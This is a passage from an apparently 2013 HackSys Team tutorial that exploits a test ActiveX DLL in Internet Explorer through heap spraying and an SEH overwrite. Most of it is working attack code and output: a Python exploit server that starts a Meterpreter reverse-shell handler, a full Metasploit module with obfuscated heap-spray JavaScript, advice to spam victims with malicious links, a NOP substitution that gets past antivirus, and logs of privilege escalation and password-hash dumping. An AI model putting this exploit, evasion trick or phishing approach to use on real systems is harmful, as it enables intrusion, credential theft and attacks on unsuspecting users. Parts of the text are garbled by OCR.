    I
    /____I
    I

    I
    /____I
    I

    I
    /____I
    I

    I
    /____I
    I

    I
    /____I
    I

    I
    I
    I

    I
    I
    I

    I
    I
    I

    I
    I
    I

    I
    I
    I

    I
    I
    I

""")
# Print Header
print GREEN + ("""
   ******
       vulActiveX.dll ActiveX Buffer Overflow (Heap Spray SEH)
                                                                   #
   *****
                      Written by HackSys Team
                      Author: Ashfaq Ansari
   #
                     http://hacksys.vfreaks.com
   #
                      hacksysteam@hotmail.com
   *****
                  Tested on WinXP SP3 EN with IE6
   #
   ******
""")
print BLUE + ("[+] Starting vulActiveX.dll Buffer Overflow (Heap Spray SEH)")
time.sleep(2)
print GREEN + ("[+] Launching Meterpreter Multi Handler")
cmd = 'msfcli exploit/multi/handler LHOST=0.0.0.0
PAYLOAD=windows/meterpreter/reverse tcp E'
subprocess.Popen([cmd], shell=True)
time.sleep(5)
print BLUE + ("[+] Waiting for Meterpreter Multi Handler to be ready")
time.sleep(20)
```

© HackSys Team - 2013

http://hacksys.vfreaks.com/



```
print GREEN + ("[+] Mini HTTP Server started and binded to port 80")
time.sleep(2)
print RED + ("[+] Waiting for victims to connect")
print RED + ("\n\nType CTRL+C to exit the exploit..")
try:
    # handle the connections
    httpd.handle_request()
    # Serve HTTP server forever
    httpd.serve_forever()
# Except Keyboard Interrupts and throw custom message
except KeyboardInterrupt:
    print RED + ("\n\nExiting exploit...\n\n")
    sys.exit(1)
```

Our exploit **PoC** in Python language is ready to be served to victim. Now, from the attacker's point of view, it is necessary that the victim click on a hyperlink that will redirect the browser to attacker's IP. This can be achieved in many ways like spamming victim's email inbox, etc.

## **BUILD THE TRAP**

Let's run our exploit\_poc\_vulactivex.py and wait for the victim to check his email inbox and click on the malicious link.






Our exploit program is running and waiting for victims to connect on **HTTP** port (i.e. port **80**). We have spammed victim's email inbox with emails containing the malicious hyperlinks to the exploit server. If we are lucky then, as soon as the victim click's on the link, our payload will be delivered and we should get a **Meterpreter** session.

Let's have patience and wait for the victim's action. We might have to wait for many hours as we cannot determine when exactly the victim will open our spam emails and click on the malicious link.



Now, let's think from the point of view of a Computer user who is less concerned about the security as he has a great trust on the Anti-Virus program that is installed in his **Windows XP Professional SP3** machine (.i.e. **Avast Free Anti-Virus 2012**).

| rami<br>o:   | Attacker <4<br>Victim <vic< th=""><th>ittacker@xyz.com&gt;<br/>tim@xyz.com&gt;</th><th></th></vic<> | ittacker@xyz.com><br>tim@xyz.com> |                                             |
|--------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------------------------------------------|
| ic<br>ubject | Latest                                                                                              | Videos                            |                                             |
|              |                                                                                                    |                                   | http://bt.com/<br>Ctrl+Click to follow link |
| Hey, Ch      | neckout my                                                                                          | new videos at http://www          | interim.com/                                |

Victim click's on the malicious link and the **Internet Explorer 6** starts browsing the link. In this case we consider a pseudo domain **bt.com**. Let's check what our victim is doing.

| File       Edit       View       Favorites         Image: Image:                                                       | Co Links    |
|----------------------------------------------------------------------------------------------------|-------------|
| Image: Image: | Co Links    |
| image: http://bt.com/         image: The page cannot be displayed         The page you are looking for is currently unavailable. The Web site might be experiencing technical difficulties, or you may need to adjust your browser settings.         Image: To attempt fixing network connectivity problems, click Tools, and then click "Diagnose Connection Problems"         Other options to try:                                                                                                    | Go Links    |
| The page cannot be displayed<br>The page you are looking for is currently unavailable. The Web<br>site might be experiencing technical difficulties, or you may need<br>to adjust your browser settings.<br>To attempt fixing network connectivity problems, click<br>Tools, and then click "Diagnose Connection<br>Problems"                                                                                                    |             |
| Other options to try:                                                                                                    |             |
| <ul> <li>Click the Refresh button, or try again later.</li> <li>If you typed the sure that it is sp.</li> <li>To check your a and then click I tab, click Settin provided by you Internet service.</li> <li>See if your Internet service and automatical your network ad 1. Click the</li> </ul>                                                                                                    | an or file. |

Oh, no. Unfortunately, the attack was unsuccessful and Anti-Virus has successfully blocked the hack attempt. Let's see what happened to the attacker's machine.

### © HackSys Team - 2013



```
LHOST => 0.0.0.0
PAYLOAD => windows/meterpreter/reverse tcp
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[+] Mini HTTP Server started and binded to port 80
[+] Waiting for victims to connect
Type CTRL+C to exit the exploit..
192.168.96.131 - - [26/Jul/2012 00:05:01] "GET / HTTP/1.1" 200 -
[*] Victim IP Address: 192.168.96.131 [*]
[*] Port Connected: 80 [*]
[*] Heap Spraying the victims browser [*]
[*] Please wait for Meterpreter sessions [*]
```

Victim made the **GET / HTTP/1.1** request but the payload was not delivered to the victim and no **Meterpreter** sessions were created.

### **ANTI-VIRUS EVASION**

**Knock-Knock**! Hey, what if we could bypass the **Anti-Virus** detection. What could be the possible reasons for the AV detection? Let's make note of few things.

Guess 1: Either our shellcode got detected by Anti - Virus engine.

Guess 2: Either NOPS might be the cause for Trojan detection alarm by Anti - Virus engine.

We already encoded our Meterpreter payload using **msfencode** so there is less chance for the shellcode detection. What else could be the cause for AV detection and attack failure?

After trying the exploit **PoC** without **NOPs**, we were able to deliver the payload page and no Anti-Virus alarm triggered.

Hence, we came to a conclusion that **NOPs** might be the problem. There might be other possible causes of our attack failure. Let's continue and generate other **NOP** equivalent **OP code**. There is a wonderful **NOP** builder module in **Metasploit** named as **opty2**.



Let's fire up **msfconsole** and generate a **NOP**.



Let's replace the **nops** from our exploit **PoC** and replace with the newly generated **NOP** ("\xf5").

Before modification:

nops = unescape('%u9090%u9090');

After modification:

nops = unescape('%uf5f5%uf5f5');

Let's re-run the exploit after the modification has been done. Let's hope that we are able to bypass **AV** detection. Let's intimate our victim to click again on the malicious link.





I think our payload got delivered to victim's Computer. Let's see if any **Meterpreter** session were created or not on attackers box running **BackTrack 5 R1**.

```
192.168.96.131 - - [26/Jul/2012 01:10:17] "GET / HTTP/1.1" 200 -
[*] Victim IP Address: 192.168.96.131 [*]
[*] Port Connected: 80 [*]
[*] Heap Spraying the victims browser [*]
[*] Please wait for Meterpreter sessions [*]
[*] Sending stage (752128 bytes) to 192.168.96.131
[*] Meterpreter session 1 opened (192.168.96.128:4444 -> 192.168.96.131:1052) at
2012-07-26 01:11:30 +0530
meterpreter >
```

Yeah! We have finally done it. We got a Meterpreter session and we have successfully bypassed Anti-Virus detection.



## **PORTING TO METASPLOIT**

As a fan of Metasploit developed by HD Moore, we decided to port our current exploit to Metasploit module.

----- vulActiveX.rb ------

```
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote</pre>
   Rank = NormalRanking
   include Msf::Exploit::Remote::HttpServer::HTML
   def initialize (info = {})
       super(update info(info,
                          => 'vulActiveX.dll SEH Exploit',
            'Name'
            'Description' => %q{
                   This module exploits a seh vulnerability within vulActiveX.dll.
                        This exploit utilizes a combination of heap spraying and
                        SEH Overwrite technique. Presently this exploit does not
                        bypass DEP and ASLR. Unfortunately unable to find correct
                        gadagets to do stack pivoting.
           },
            'License'
                           => MSF LICENSE,
            'Author'
                           => [ 'Ashfaq Ansari' ],
            'Version'
                            => '$Revision: 1$',
            'References'
                            =>
               [
                   [ 'URL', 'http://hacksys.vfreaks.com/' ],
               1,
            'DefaultOptions' =>
               {
                   'EXITFUNC' => 'process',
               },
            'Payload'
                          =>
               {
                   'Space'
                                  => 1024,
                   'BadChars'
                                  => "\x00",
               },
            'Platform' => 'win',
'Targets' =>
            'Targets'
                          =>
               [
                    [ 'Automatic', { } ],
                    [ 'Internet Explorer 6 - Windows XP SP3', { 'Ret' => 0x06060606 } ],
                    [ 'Internet Explorer 7 - Windows XP SP3', { 'Ret' => 0x0c0c0c0c } ],
               1,
            'DisclosureDate' => '',
            'DefaultTarget' => 0))
       register options (
            [
```



```
OptBool.new('OBFUSCATE', [false, 'Enable JavaScript obfuscation', true])
            ], self.class)
    end
    def autofilter
        false
   end
   def check dependencies
        use zlib
   end
   def auto target(cli, request)
        agent = request.headers['User-Agent']
        print status("Checking user agent: #{agent}")
        if agent =~ /MSIE 6\.0/
            print status("Victim is running Internet Explorer 6")
            mytarget = targets[1]
        elsif agent =~ /MSIE 7\.0/
            print status("Victim is running Internet Explorer 7")
            mytarget = targets[2]
        else
            print error("Victim's browser is not supported")
            mytarget = nil
        end
        return mytarget
   end
   def on request uri(cli, request)
        mytarget = target
        print status("#{cli.peerhost}:#{cli.peerport} Received request for %s" %
request.uri.inspect)
        if target.name == 'Automatic'
            mytarget = auto target(cli, request)
            if mytarget.nil?
                send not found (cli)
                return
            end
        end
        return if ((p = regenerate payload(cli)) == nil)
        shellcode = Rex::Text.to unescape(payload.encoded,
Rex::Arch.endian(target.arch))
                = Rex::Text.uri encode([mytarget['Ret']].pack('V*'))
        ret
        nops = Rex::Text.to unescape(make nops(4))
        js = <<-JS
        shellcode = unescape('#{shellcode}');
        nops = unescape('#{nops}');
        headersize = 20;
```



```
slackspace = headersize + shellcode.length;
        while (nops.length < slackspace) nops += nops;</pre>
        fillblock = nops.substring(0, slackspace);
        block = nops.substring(0, nops.length - slackspace);
        while (block.length + slackspace < 0x50000) block = block + block + fillblock;
        memory = new Array();
        for (counter = 0; counter < 250; counter++) {</pre>
         memory[counter] = block + shellcode;
          window.status = "Heap Spraying: " + Math.round(100 * counter / 250) + "%
done";
        }
        evil payload = "";
        while (evil payload.length < 14356) evil payload += unescape('#{ret}');
        window.status = "Launching Exploit";
        vulActiveX.BufferOverflow(evil payload);
        JS
        if datastore['OBFUSCATE']
            js = ::Rex::Exploitation::JSObfu.new(js)
            js.obfuscate
        end
        content = <<-HTML
        <html>
        <head>
        <title>vulActiveX.dll - Metasploit Module - HeapSpray</title>
        <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id=' vulActiveX'>
        </object>
        <script type="text/javascript" language="javascript">
        #{js}
        </script>
        </head>
        <body>
        </bodv>
        </html>
        HTML
        print status("Sending exploit to #{cli.peerhost}:#{cli.peerport}...")
        # Transmit the response to the client
        send response html (cli, content)
    end
end
```

In order to use **vulActiveX.rb** as Metasploit module, we will have to copy **vulActiveX.rb** to the below given location.

/pentest/exploits/framework/modules/exploits/windows/browser/

Let's load msfconsole after integrating our module into Metasploit and launch the exploit again.

#### © HackSys Team - 2013

```
http://hacksys.vfreaks.com/
```

```
81 Heap Spraying – ActiveX Controls Under Attack
```



```
root@bt:~# msfconsole
#
      #
                              #####
#
      #
                #### #
                                   # #
                                         # ####
          ##
                           # #
                    # #
#
      #
          # #
                          # #
                                      # #
                                           #
#######
             # #
                      ####
                              #####
                                       #
                                             ####
       #
                      #
      #
       ###### #
                                  #
                                       #
#
                         #
#
      #
       #
           # #
                    # #
                          #
                                   #
                                       #
                                                 #
#
      # #
             # #### #
                          #
                              #####
                                      #
                                             ####
#######
   #
        ######
                 ##
                      #
                           #
                     ##
   #
        #
                #
                   #
                          ##
               #
                   # # ## #
   #
        #####
   #
       #
               ###### #
                   # #
   #
                           #
        #
               #
   #
        ###### #
                    # #
                           #
       =[ metasploit v4.1.0-release [core:4.1 api:1.0]
+ -- --=[ 749 exploits - 384 auxiliary - 98 post
+ -- --=[ 228 payloads - 27 encoders - 8 nops
       =[ svn r14013 updated 276 days ago (2011.10.20)
Warning: This copy of the Metasploit Framework was last updated 276 days ago.
         We recommend that you update the framework at least every other day.
         For information on updating your copy of Metasploit, please see:
             https://community.rapid7.com/docs/DOC-1306
msf > use exploit/windows/browser/vulActiveX
msf exploit(vulActiveX) > set URIPATH /
URIPATH => /
msf exploit(vulActiveX) > set SRVPORT 80
SRVPORT => 80
msf exploit(vulActiveX) > set PAYLOAD windows/meterpreter/reverse tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(vulActiveX) > set LHOST 192.168.96.128
LHOST => 192.168.96.128
msf exploit(vulActiveX) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.96.128:4444
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.96.128:80/
[*] Server started.
msf exploit(vulActiveX) >
```



Our exploit is running and waiting for the victim to connect on **port 80**. Let's connect to the exploit server on **port 80** and check if the exploit is working as expected and is able to bypass AV detection.



I think the payload got delivered successfully. Let's check the **msfconsole** and find out whether any sessions were made.

```
msf exploit(vulActiveX) > [*] 192.168.96.131:1078 Received request for "/"
[*] Checking user agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C;
.NET4.0E)
[*] Victim is running Internet Explorer 6
[*] Sending exploit to 192.168.96.131:1078...
[*] Sending stage (752128 bytes) to 192.168.96.131
[*] Meterpreter session 1 opened (192.168.96.128:4444 -> 192.168.96.131:1079) at
2012-08-03 17:41:45 +0530
```

Fantastic, we got a **Meterpreter** session opened to the attacker's box. Let's run some of the **msfconsole** commands and do some post exploitation stuffs.

```
msf exploit(vulActiveX) > sessions -i 1
[*] Starting interaction with 1...
```



```
meterpreter > sysinfo
Computer
             : WINXPSP3
OS
                : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en US
Meterpreter : x86/win32
meterpreter > getuid
Server username: WINXPSP3\HackSys
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
ASPNET:1004:04d87f074f9d3bf728e4250679477c4d:cf8fb670cdb63730787019ac56a13691:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HackSys:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
HelpAssistant:1000:a7367b6f192390a41ccac07f5f5b44b3:91ab307b3a1b696e072905c10cbb
7dae:::
SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5e5944978ae366e7c7c2ccc1e
f52c779:::
Victim:1005:5e0fbfa70aacb106695109ab020e401c:6143bf16ef4c89aa72a0a563164a1538:::
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter > exit
